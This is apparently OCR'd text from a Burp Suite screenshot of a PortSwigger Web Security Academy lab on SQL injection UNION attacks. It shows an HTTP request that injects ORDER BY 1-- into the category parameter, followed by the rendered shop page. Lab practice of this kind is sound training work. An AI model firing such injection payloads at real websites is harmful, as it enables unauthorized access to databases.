 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+ORDER+BY+1-- HTTP/2
2 Host: 0ac80079036f04a9865de3b3002600fe.web-security-academy.net
3 Cookie: session=j6imx6jzr2Q97LvNaV9l58ZOh0ksiHKt
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0ac80079036f04a9865de3b3002600fe.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=0, i
9
0
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack, determining the
returned by the query
Back to lab home Back to lab description
WE LIKE TO
SHOP
Gifts' ORDER BY 1-
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
Conversation Controlling Lemon $41.42 View details
Couple's Umbrella $48.52 View details
Snow Delivered To Your Door $53.07 View details
High-End Gift Wrapping $39.33 View details